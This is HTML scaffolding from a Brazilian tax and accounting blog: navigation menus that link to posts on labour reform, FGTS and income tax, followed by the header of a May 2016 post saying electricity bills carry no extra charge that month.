                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6975994c5bb54" data-td_block_id="td_uid_16_6975994c5bb54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6975994c5bb54" data-td_block_id="td_uid_16_6975994c5bb54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6975994c5dad6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6975994c5dad6" ><script>var block_td_uid_17_6975994c5dad6 = new tdBlock();
block_td_uid_17_6975994c5dad6.id = "td_uid_17_6975994c5dad6";
block_td_uid_17_6975994c5dad6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6975994c5dad6_rand","tdc_css_class":"td_uid_17_6975994c5dad6_rand","tdc_css_class_style":"td_uid_17_6975994c5dad6_rand_style"}';
block_td_uid_17_6975994c5dad6.td_column_number = "3";
block_td_uid_17_6975994c5dad6.block_type = "td_block_mega_menu";
block_td_uid_17_6975994c5dad6.post_count = "5";
block_td_uid_17_6975994c5dad6.found_posts = "135";
block_td_uid_17_6975994c5dad6.header_color = "";
block_td_uid_17_6975994c5dad6.ajax_pagination_infinite_stop = "";
block_td_uid_17_6975994c5dad6.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_6975994c5dad6);
</script><div id=td_uid_17_6975994c5dad6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6975994c5dad6" data-td_block_id="td_uid_17_6975994c5dad6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6975994c5dad6" data-td_block_id="td_uid_17_6975994c5dad6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6975994c73c83_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6975994c73c83" ><script>var block_td_uid_18_6975994c73c83 = new tdBlock();
block_td_uid_18_6975994c73c83.id = "td_uid_18_6975994c73c83";
block_td_uid_18_6975994c73c83.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6975994c73c83_rand","tdc_css_class":"td_uid_18_6975994c73c83_rand","tdc_css_class_style":"td_uid_18_6975994c73c83_rand_style"}';
block_td_uid_18_6975994c73c83.td_column_number = "3";
block_td_uid_18_6975994c73c83.block_type = "td_block_mega_menu";
block_td_uid_18_6975994c73c83.post_count = "5";
block_td_uid_18_6975994c73c83.found_posts = "14";
block_td_uid_18_6975994c73c83.header_color = "";
block_td_uid_18_6975994c73c83.ajax_pagination_infinite_stop = "";
block_td_uid_18_6975994c73c83.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_6975994c73c83);
</script><div id=td_uid_18_6975994c73c83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6975994c73c83" data-td_block_id="td_uid_18_6975994c73c83"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6975994c73c83" data-td_block_id="td_uid_18_6975994c73c83"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6975994c8db35_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6975994c8db35" ><script>var block_td_uid_19_6975994c8db35 = new tdBlock();
block_td_uid_19_6975994c8db35.id = "td_uid_19_6975994c8db35";
block_td_uid_19_6975994c8db35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6975994c8db35_rand","tdc_css_class":"td_uid_19_6975994c8db35_rand","tdc_css_class_style":"td_uid_19_6975994c8db35_rand_style"}';
block_td_uid_19_6975994c8db35.td_column_number = "3";
block_td_uid_19_6975994c8db35.block_type = "td_block_mega_menu";
block_td_uid_19_6975994c8db35.post_count = "5";
block_td_uid_19_6975994c8db35.found_posts = "24";
block_td_uid_19_6975994c8db35.header_color = "";
block_td_uid_19_6975994c8db35.ajax_pagination_infinite_stop = "";
block_td_uid_19_6975994c8db35.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_6975994c8db35);
</script><div id=td_uid_19_6975994c8db35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6975994c8db35" data-td_block_id="td_uid_19_6975994c8db35"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6975994c8db35" data-td_block_id="td_uid_19_6975994c8db35"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os posts em Notas" class="entry-crumb" href="https://blogtributario.com.br/category/notas/">Notas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Em maio, conta de luz continua sem custo extra</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1393" class="post-1393 post type-post status-publish format-standard has-post-thumbnail hentry category-notas category-noticias tag-contabilidade tag-noticia tag-noticias tag-tributario" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogtributario.com.br/category/notas/">Notas</a></li><li class="entry-category"><a  href="https://blogtributario.com.br/category/noticias/">Notícias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Em maio, conta de luz continua sem custo extra</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-05-02T14:29:57+00:00" >maio 2, 2016</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1393">2629</span></div>                </div>

            </header>

        </div>

